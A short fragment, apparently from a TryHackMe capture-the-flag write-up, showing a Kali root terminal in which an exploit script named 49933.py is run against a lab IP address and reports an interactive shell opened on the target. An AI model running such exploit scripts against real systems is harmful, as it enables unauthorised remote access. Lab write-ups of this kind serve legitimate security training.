 ┌──(root㉿kali)-[/home/D3adByt3/THM/agent_T]
└─# python3 49933.py
Enter the full host url:
http://10.10.8.167/
Interactive shell is opened on http://10.10.8.167/
Can't acces tty; job crontol turned off.
$